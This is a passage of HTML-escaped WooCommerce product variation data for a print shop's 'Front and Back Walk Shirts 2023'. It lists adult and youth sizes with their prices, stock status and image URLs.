stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:4.1,&quot;display_regular_price&quot;:4.1,&quot;image&quot;:{&quot;title&quot;:&quot;Front and Back Walk Shirts 2023&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023.jpg&quot;,&quot;alt&quot;:&quot;Front and Back Walk Shirts 2023&quot;,&quot;src&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-700x502.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-200x143.jpg 200w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-300x214.jpg 300w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-400x287.jpg 400w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-500x359.jpg 500w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-600x430.jpg 600w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-700x502.jpg 700w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-768x551.jpg 768w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-800x574.jpg 800w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-1024x734.jpg 1024w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-1200x861.jpg 1200w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-1536x1102.jpg 1536w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023.jpg&quot;,&quot;full_src_w&quot;:1924,&quot;full_src_h&quot;:1380,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-500x359.jpg&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:359,&quot;src_w&quot;:700,&quot;src_h&quot;:502},&quot;image_id&quot;:3176,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;4.10&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;0001-1-2&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2593,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;input_value&quot;:1},{&quot;attributes&quot;:{&quot;attribute_pa_size-adult-youth&quot;:&quot;adult-l&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:4.1,&quot;display_regular_price&quot;:4.1,&quot;image&quot;:{&quot;title&quot;:&quot;Front and Back Walk Shirts 2023&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023.jpg&quot;,&quot;alt&quot;:&quot;Front and Back Walk Shirts 2023&quot;,&quot;src&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-700x502.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-200x143.jpg 200w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-300x214.jpg 300w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-400x287.jpg 400w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-500x359.jpg 500w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-600x430.jpg 600w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-700x502.jpg 700w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-768x551.jpg 768w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-800x574.jpg 800w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-1024x734.jpg 1024w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-1200x861.jpg 1200w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-1536x1102.jpg 1536w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023.jpg&quot;,&quot;full_src_w&quot;:1924,&quot;full_src_h&quot;:1380,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-500x359.jpg&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:359,&quot;src_w&quot;:700,&quot;src_h&quot;:502},&quot;image_id&quot;:3176,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;4.10&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;0001-1-2&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2594,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;input_value&quot;:1},{&quot;attributes&quot;:{&quot;attribute_pa_size-adult-youth&quot;:&quot;adult-xl&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:4.1,&quot;display_regular_price&quot;:4.1,&quot;image&quot;:{&quot;title&quot;:&quot;Front and Back Walk Shirts 2023&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023.jpg&quot;,&quot;alt&quot;:&quot;Front and Back Walk Shirts 2023&quot;,&quot;src&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-700x502.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-200x143.jpg 200w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-300x214.jpg 300w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-400x287.jpg 400w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-500x359.jpg 500w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-600x430.jpg 600w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-700x502.jpg 700w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-768x551.jpg 768w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-800x574.jpg 800w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-1024x734.jpg 1024w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-1200x861.jpg 1200w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-1536x1102.jpg 1536w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023.jpg&quot;,&quot;full_src_w&quot;:1924,&quot;full_src_h&quot;:1380,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-500x359.jpg&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:359,&quot;src_w&quot;:700,&quot;src_h&quot;:502},&quot;image_id&quot;:3176,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;4.10&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;0001-1-2&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2595,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;input_value&quot;:1},{&quot;attributes&quot;:{&quot;attribute_pa_size-adult-youth&quot;:&quot;adult-2xl&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:5.25,&quot;display_regular_price&quot;:5.25,&quot;image&quot;:{&quot;title&quot;:&quot;Front and Back Walk Shirts 2023&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023.jpg&quot;,&quot;alt&quot;:&quot;Front and Back Walk Shirts 2023&quot;,&quot;src&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-700x502.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-200x143.jpg 200w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-300x214.jpg 300w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-400x287.jpg 400w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-500x359.jpg 500w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-600x430.jpg 600w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-700x502.jpg 700w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-768x551.jpg 768w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-800x574.jpg 800w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-1024x734.jpg 1024w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-1200x861.jpg 1200w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-1536x1102.jpg 1536w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023.jpg&quot;,&quot;full_src_w&quot;:1924,&quot;full_src_h&quot;:1380,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-500x359.jpg&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:359,&quot;src_w&quot;:700,&quot;src_h&quot;:502},&quot;image_id&quot;:3176,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;5.25&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;0001-1-2&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2596,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;input_value&quot;:1},{&quot;attributes&quot;:{&quot;attribute_pa_size-adult-youth&quot;:&quot;adult-3xl&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:6.1,&quot;display_regular_price&quot;:6.1,&quot;image&quot;:{&quot;title&quot;:&quot;Front and Back Walk Shirts 2023&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023.jpg&quot;,&quot;alt&quot;:&quot;Front and Back Walk Shirts 2023&quot;,&quot;src&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-700x502.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-200x143.jpg 200w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-300x214.jpg 300w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-400x287.jpg 400w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-500x359.jpg 500w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-600x430.jpg 600w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-700x502.jpg 700w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-768x551.jpg 768w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-800x574.jpg 800w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-1024x734.jpg 1024w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-1200x861.jpg 1200w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-1536x1102.jpg 1536w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023.jpg&quot;,&quot;full_src_w&quot;:1924,&quot;full_src_h&quot;:1380,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-500x359.jpg&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:359,&quot;src_w&quot;:700,&quot;src_h&quot;:502},&quot;image_id&quot;:3176,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;6.10&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;0001-1-2&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2597,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;input_value&quot;:1},{&quot;attributes&quot;:{&quot;attribute_pa_size-adult-youth&quot;:&quot;youth-s&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:4.1,&quot;display_regular_price&quot;:4.1,&quot;image&quot;:{&quot;title&quot;:&quot;Front and Back Walk Shirts 2023&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023.jpg&quot;,&quot;alt&quot;:&quot;Front and Back Walk Shirts 2023&quot;,&quot;src&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-700x502.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-200x143.jpg 200w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-300x214.jpg 300w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-400x287.jpg 400w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-500x359.jpg 500w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-600x430.jpg 600w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-700x502.jpg 700w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-768x551.jpg 768w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-800x574.jpg 800w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-1024x734.jpg 1024w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-1200x861.jpg 1200w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-1536x1102.jpg 1536w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023.jpg&quot;,&quot;full_src_w&quot;:1924,&quot;full_src_h&quot;:1380,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-500x359.jpg&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:359,&quot;src_w&quot;:700,&quot;src_h&quot;:502},&quot;image_id&quot;:3176,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;4.10&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;0001-1-2&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2598,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;input_value&quot;:1},{&quot;attributes&quot;:{&quot;attribute_pa_size-adult-youth&quot;:&quot;youth-m&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:4.1,&quot;display_regular_price&quot;:4.1,&quot;image&quot;:{&quot;title&quot;:&quot;Front and Back Walk Shirts 2023&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023.jpg&quot;,&quot;alt&quot;:&quot;Front and Back Walk Shirts 2023&quot;,&quot;src&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-700x502.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-200x143.jpg 200w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-300x214.jpg 300w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-400x287.jpg 400w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-500x359.jpg 500w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-600x430.jpg 600w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-700x502.jpg 700w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-768x551.jpg 768w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-800x574.jpg 800w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-1024x734.jpg 1024w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-1200x861.jpg 1200w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-1536x1102.jpg 1536w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023.jpg&quot;,&quot;full_src_w&quot;:1924,&quot;full_src_h&quot;:1380,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-500x359.jpg&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:359,&quot;src_w&quot;:700,&quot;src_h&quot;:502},&quot;image_id&quot;:3176,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span 